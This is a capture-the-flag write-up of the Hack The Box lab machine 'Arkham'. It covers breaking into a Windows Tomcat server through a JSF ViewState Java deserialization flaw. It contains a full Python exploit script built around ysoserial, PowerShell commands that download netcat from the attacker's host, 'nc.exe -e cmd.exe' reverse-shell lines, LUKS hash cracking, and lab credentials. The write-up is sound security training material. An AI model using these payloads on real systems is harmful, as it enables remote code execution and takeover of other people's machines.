Arkham - Hack The Box

Arkham was a medium difficulty box that shows how Java deserialization can be used by attackers to get remote code execution. After finding the JSF viewstates encryption key in a LUKS encrypted file partition, I created a Java deserialization payload using ysoserial to upload netcat and get a shell. After getting to user Batman with credentials found in a backup file, I was able to get access to the administrator directory by mounting the local c: drive via SMB instead of doing a proper UAC bypass.
Summary
- There’s an open SMB share where I find an
appserver.zipfile that contains a LUKS encrypted file partition - After extracting the LUKS hash from the image file, I am able to crack it with hashcat
- I then mount the image and find the JSF app configuration files
- One of the file reveals the MAC secret for the JSF viewstates encryption
- I contruct an exploit that uses an already existing payload generator for JSF ViewStates and gain RCE
- I download netcat through powershell using the exploit then execute it to get a reverse shell
- The user
alfredhas abackup.zipfile that contains an image with thebatmanuser password - I can get access as
batmanby using WinRM locally but I can’t view the admin’s directory because of UAC - The unintended way to solve this one was to mount the local drive and read the system flag, therefore bypassing UAC
Blog / Tools
- https://articles.forensicfocus.com/2018/02/22/bruteforcing-linux-full-disk-encryption-luks-with-hashcat/
- https://hackernoon.com/cracking-linux-full-disc-encryption-luks-with-hashcat-832d554310
- https://github.com/frohoff/ysoserial
- https://www.alphabot.com/security/blog/2017/java/Misconfigured-JSF-ViewStates-can-lead-to-severe-RCE-vulnerabilities.html
Nmap
# nmap -sC -sV -p- 10.10.10.130
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-16 22:32 EDT
Nmap scan report for arkham.htb (10.10.10.130)
Host is up (0.0080s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
8080/tcp open http Apache Tomcat 8.5.37
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Mask Inc.
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web enum - IIS on port 80
I just get the standard default IIS web page when I go to port 80.
I didn’t find anything when dirbusting it.

Web enum - Apache Tomcat on port 8080
The Apache Tomcat page is much more interesting, it’s a company’s front page with a subscription and contact form.


Most of the links are not functional, but to make sure I didn’t miss anything I spidered the website with Burp:

The userSubscribe.faces file is the Subscribe link on the main page.
The .faces extension is used by JavaServer Faces
According to Wikipedia:
JavaServer Faces (JSF) is a Java specification for building component-based user interfaces for web applications[1] and was formalized as a standard through the Java Community Process being part of the Java Platform, Enterprise Edition. It is also a MVC web framework that simplifies construction of user interfaces (UI) for server-based applications by using reusable UI components in a page.
I’ll get back to that after the SMB enumeration, this is the way in.
SMB enumeration
I’ll use smbmap to quickly scan for accessible shares. I’m using an invalid username here so it connects as guest and not using a null session.
# smbmap -u snowscan -H 10.10.10.130
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.130...
[+] IP: 10.10.10.130:445 Name: arkham.htb
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
BatShare READ ONLY
C$ NO ACCESS
IPC$ READ ONLY
Users READ ONLY
BatShare is accessible in read-only mode and there is a single file in there.
# smbmap -u snowscan -r BatShare -H 10.10.10.130
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.130...
[+] IP: 10.10.10.130:445 Name: arkham.htb
Disk Permissions
---- -----------
BatShare READ ONLY
./
dr--r--r-- 0 Sun Feb 3 08:04:13 2019 .
dr--r--r-- 0 Sun Feb 3 08:04:13 2019 ..
fr--r--r-- 4046695 Sun Feb 3 08:04:13 2019 appserver.zip
Downloading the file using smbmap:
# smbmap -u snowscan --download BatShare\\appserver.zip -H 10.10.10.130
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.130...
[+] Starting download: BatShare\appserver.zip (4046695 bytes)
[+] File output to: /usr/share/smbmap/10.10.10.130-BatShare_appserver.zip
Extracting and checking the content:
# 7z e 10.10.10.130-BatShare_appserver.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i7-2600K CPU @ 3.40GHz (206A7),ASM,AES-NI)
Scanning the drive for archives:
1 file, 4046695 bytes (3952 KiB)
Extracting archive: 10.10.10.130-BatShare_appserver.zip
--
Path = 10.10.10.130-BatShare_appserver.zip
Type = zip
Physical Size = 4046695
Everything is Ok
Files: 2
Size: 13631637
Compressed: 4046695
# ls -l
total 17268
-rw-r--r-- 1 root root 4046695 Mar 16 23:24 10.10.10.130-BatShare_appserver.zip
-rw-r--r-- 1 root root 13631488 Dec 25 01:05 backup.img
-rw-r--r-- 1 root root 149 Dec 25 01:21 IMPORTANT.txt
I check the IMPORTANT.txt message first and see that it contains a hint that the backup.img file is protected.
# cat IMPORTANT.txt
Alfred, this is the backup image from our linux server. Please see that The Joker or anyone else doesn't have unauthenticated access to it. - Bruce
I then check what kind of file this is and see that it is a LUKS encrypted file:
# file backup.img
backup.img: LUKS encrypted file, ver 1 [aes, xts-plain64, sha256] UUID: d931ebb1-5edc-4453-8ab1-3d23bb85b38e
The Linux Unified Key Setup (LUKS) is a disk encryption specification created by Clemens Fruhwirth in 2004 and originally intended for Linux.
Cracking and looking inside LUKS container
I can extract the beginning of the partition containing the header so I can crack it with hashcat after:
# dd if=backup.img of=backup_header.dd bs=512 count=5000
5000+0 records in
5000+0 records out
2560000 bytes (2.6 MB, 2.4 MiB) copied, 0.0232298 s, 110 MB/s
Now I can crack it with hashcat:
C:\bin\hashcat>hashcat64 -m 14600 -a 0 -w 3 backup_header.dd passwords\rockyou.txt
hashcat (v5.1.0) starting...
[...]
backup_header.dd:batmanforever
The password is batmanforever
To mount the image I first open the image file and assign it to the device mapper, then mount it under /mnt:
# cryptsetup luksOpen backup.img backup
Enter passphrase for backup.img: [batmanforever]
# mount /dev/mapper/backup /mnt
root@ragingunicorn:/mnt/Mask# ls -lR
.:
total 880
drwxr-xr-x 2 root root 1024 Dec 25 00:22 docs
-rw-rw-r-- 1 root root 96978 Dec 25 00:18 joker.png
-rw-rw-r-- 1 root root 105374 Dec 25 00:20 me.jpg
-rw-rw-r-- 1 root root 687160 Dec 25 00:20 mycar.jpg
-rw-rw-r-- 1 root root 7586 Dec 25 00:19 robin.jpeg
drwxr-xr-x 2 root root 1024 Dec 25 00:24 tomcat-stuff
./docs:
total 196
-rw-r--r-- 1 root root 199998 Jun 15 2017 Batman-Begins.pdf
./tomcat-stuff:
total 191
-rw-r--r-- 1 root root 1368 Dec 25 00:23 context.xml
-rw-r--r-- 1 root root 832 Dec 25 00:24 faces-config.xml
-rw-r--r-- 1 root root 1172 Dec 25 00:23 jaspic-providers.xml
-rw-r--r-- 1 root root 39 Dec 25 00:24 MANIFEST.MF
-rw-r--r-- 1 root root 7678 Dec 25 00:23 server.xml
-rw-r--r-- 1 root root 2208 Dec 25 00:23 tomcat-users.xml
-rw-r--r-- 1 root root 174021 Dec 25 00:23 web.xml
-rw-r--r-- 1 root root 3498 Dec 25 00:24 web.xml.bak
So I have a bunch of files in there, I’ll concentrate on the xml files.
In the web.xml.bak file, I find the encryption key for the ViewState. I can use this to construct my own serialized objects and pass them to the server to gain RCE.
<param-name>org.apache.myfaces.SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_ALGORITHM</param-name>
<param-value>HmacSHA1</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
Java Server Faces object deserialization exploit
I’ll use ysoserial to generate the payload, then write some python to calculate the hmac based on the key provided in the web.xml.bak file.
#!/usr/bin/python
from base64 import b64encode
from hashlib import sha1
from pwn import *
from requests import post, get
import hmac
import os
import pyDes
import sys
def main():
if len(sys.argv) < 4:
print("Java JSF exploit")
print("Usage: {} <url> <cmd> <secret>\n".format(sys.argv[0]))
sys.exit()
url = sys.argv[1]
cmd = sys.argv[2]
secret = sys.argv[3]
log.info("Payload provided: {}".format(cmd))
cmd = "java -jar ./ysoserial.jar CommonsCollections6 \"{}\" > payload.bin".format(cmd)
log.info("Generating the payload with: {}".format(cmd))
os.system(cmd)
log.info("Payload was written to payload.bin, reading it into variable...")
with open("payload.bin", "rb") as f:
payload = f.read()
log.info("Length of payload: {} bytes".format(len(payload)))
key = bytes(secret).decode("base64")
des = pyDes.des(key, pyDes.ECB, padmode=pyDes.PAD_PKCS5)
enc = des.encrypt(payload)
b = hmac.new(key, bytes(enc), sha1).digest()
payload = enc + b
log.info("Sending encoded payload: {}".format(b64encode(payload)))
data = {"javax.faces.ViewState": b64encode(payload)}
r = post(url, data=data)
log.success("Done!")
if __name__ == "__main__":
main()
To get a reverse shell, I’ll generate a payload that downloads netcat from my machine and store in it c:\programdata. I’m a fan of using netcat whenever possible for these types of challenges so I don’t need to debug Powershell payloads, etc. It’s certainly not stealthy or elegant but it’s good enough for me here.
# python boom.py http://10.10.10.130:8080/userSubscribe.faces "powershell -command \\\"Invoke-WebRequest -Uri http://10.10.14.23/nc.exe -outfile \\programdata\\nc.exe\\\"" SnNGOTg3Ni0=
[*] Payload provided: powershell -command \"Invoke-WebRequest -Uri http://10.10.14.23/nc.exe -outfile \programdata\nc.exe\"
[*] Generating the payload with: java -jar ./ysoserial.jar CommonsCollections6 "powershell -command \"Invoke-WebRequest -Uri http://10.10.14.23/nc.exe -outfile \programdata\nc.exe\"" > payload.bin
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections6 (file:/root/htb/arkham/ysoserial.jar) to field java.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections6
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
[*] Payload was written to payload.bin, reading it into variable...
[*] Length of payload: 1372 bytes
[*] Sending encoded payload: EpflyBhnLkAS/cI6nexhMqH/tMmK+e+oOSB+iGGStMf3iTfxuPA5PGNGhz6HO2nAZeudvUiuJvqiPb69whWbK2/EFMRkmhTDywwZ5O1KTeC46zdFOsXfLYOq+MjjY+tkAaxKM5Zb/
[...]
[+] Done!
The server retrieves the file from my VM:
# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.130 - - [17/Mar/2019 00:11:35] "GET /nc.exe HTTP/1.1" 200 -
Then I can execute netcat and get a shell:
# python boom.py http://10.10.10.130:8080/userSubscribe.faces "\\programdata\\nc.exe -e cmd.exe 10.10.14.23 4444" SnNGOTg3Ni0=
[*] Payload provided: \programdata\nc.exe -e cmd.exe 10.10.14.23 4444
[*] Generating the payload with: java -jar ./ysoserial.jar CommonsCollections6 "\programdata\nc.exe -e cmd.exe 10.10.14.23 4444" > payload.bin
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections6 (file:/root/htb/arkham/ysoserial.jar) to field java.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections6
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
[*] Payload was written to payload.bin, reading it into variable...
[*] Length of payload: 1320 bytes
[*] Sending encoded payload: EpflyBhnLkAS/cI6nexhMqH/tMmK+e+oOSB+iGGStMf3iTfxuPA5PGNGhz6HO2nAZeudvUiuJvqiPb69whWbK2/EFMRkmhTDywwZ5O1KTeC46zdFOsXfLYOq+MjjY+tkAaxKM5Zb/
[...]
[+] Done!
I get a shell and found user.txt:
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.130] 49686
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
arkham\alfred
C:\tomcat\apache-tomcat-8.5.37\bin>type c:\users\alfred\desktop\user.txt
ba6593...
Elevate to user Batman
Checking local users, I find that batman is a member of local administrators so this is likely the next step.
C:\Users\Alfred>net users
User accounts for \\ARKHAM
-------------------------------------------------------------------------------
Administrator Alfred Batman
DefaultAccount Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\Alfred>net users batman
[...]
Local Group Memberships *Administrators *Remote Management Use
*Users
Global Group memberships *None
The command completed successfully.
I find a backup file in Alfred’s Downloads directory.
C:\Users\Alfred>dir /s downloads
Volume in drive C has no label.
Volume Serial Number is FA90-3873
Directory of C:\Users\Alfred\downloads
02/03/2019 08:48 AM <DIR> .
02/03/2019 08:48 AM <DIR> ..
02/03/2019 08:41 AM <DIR> backups
0 File(s) 0 bytes
Directory of C:\Users\Alfred\downloads\backups
02/03/2019 08:41 AM <DIR> .
02/03/2019 08:41 AM <DIR> ..
02/03/2019 08:41 AM 124,257 backup.zip
1 File(s) 124,257 bytes
I transferred the backup.zip file to my Kali box with netcat then checked its contents.
# 7z e backup.zip
# ls -l
total 33816
-rwx------ 1 root root 16818176 Feb 2 18:00 alfred@arkham.local.ost
This is an Outlook mailbox file and I can use readpst to read it instead of transferring it to my Windows VM.
# readpst -S alfred@arkham.local.ost
Opening PST file and indexes...
Processing Folder "Deleted Items"
Processing Folder "Inbox"
Processing Folder "Outbox"
Processing Folder "Sent Items"
Processing Folder "Calendar"
Processing Folder "Contacts"
Processing Folder "Conversation Action Settings"
Processing Folder "Drafts"
Processing Folder "Journal"
Processing Folder "Junk E-Mail"
Processing Folder "Notes"
Processing Folder "Tasks"
Processing Folder "Sync Issues"
"Inbox" - 0 items done, 7 items skipped.
"Calendar" - 0 items done, 3 items skipped.
Processing Folder "RSS Feeds"
Processing Folder "Quick Step Settings"
"alfred@arkham.local.ost" - 15 items done, 0 items skipped.
Processing Folder "Conflicts"
Processing Folder "Local Failures"
Processing Folder "Server Failures"
"Sync Issues" - 3 items done, 0 items skipped.
"Drafts" - 1 items done, 0 items skipped.
I now have the email extracted and a PNG image attachment.
# ls -lR
.:
total 16
drwxr-xr-x 2 root root 4096 Mar 17 00:35 Calendar
drwxr-xr-x 2 root root 4096 Mar 17 00:35 Drafts
drwxr-xr-x 2 root root 4096 Mar 17 00:35 Inbox
drwxr-xr-x 2 root root 4096 Mar 17 00:35 'Sync Issues'
./Calendar:
total 0
./Drafts:
total 52
-rw-r--r-- 1 root root 37968 Mar 17 00:35 1
-rw-r--r-- 1 root root 10059 Mar 17 00:35 1-image001.png
The email contains a reference to Batman’s password, which is in the attached image.
<p class=MsoNormal>Master Wayne stop forgetting your password<o:p></o:p></p>
The attachment contains a screenshot with Batman’s password:

Password: Zx^#QZX+T!123
Using WinRM I can start a powershell session as batman.
C:\Users\Alfred>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Alfred> $username = 'batman'
PS C:\Users\Alfred> $password = 'Zx^#QZX+T!123'
PS C:\Users\Alfred> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\Users\Alfred> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\Users\Alfred> enter-pssession -computername arkham -credential $credential
[arkham]: PS C:\Users\Batman\Documents>
Something’s wrong though, I can’t change directories or see error messages:
[arkham]: PS C:\Users\Batman\Documents> cd ..
[arkham]: PS C:\Users\Batman\Documents> whoami
arkham\batman
[arkham]: PS C:\Users\Batman\Documents> cd \users\administrator\desktop
So what I did was spawn another netcat as batman
[arkham]: PS C:\Users\Batman\Documents> c:\programdata\nc.exe -e cmd.exe 10.10.14.23 6666
# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.130] 49695
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Batman\Documents>whoami
arkham\batman
Unintended way to get access to the Administrator user directory
I can’t get to the Administrator directory because UAC is enabled.
With Powershell I can check the status of UAC and see that it is enabled:
PS C:\Users\Batman\Documents> (Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System).EnableLUA
1
For some reason, if I use UNC paths I can access to the administrator directory… So this is probably unintended by the box creator but it does get me the flag :)
C:\Users\Batman\Documents>pushd \\10.10.10.130\c$
Z:\>cd \users\administrator\desktop
Z:\Users\Administrator\Desktop>dir
Volume in drive Z has no label.
Volume Serial Number is FA90-3873
Directory of Z:\Users\Administrator\Desktop
02/03/2019 09:32 AM <DIR> .
02/03/2019 09:32 AM <DIR> ..
02/03/2019 09:32 AM 70 root.txt
1 File(s) 70 bytes
2 Dir(s) 8,710,045,696 bytes free
Z:\Users\Administrator\Desktop>type root.txt
type root.txt
636783...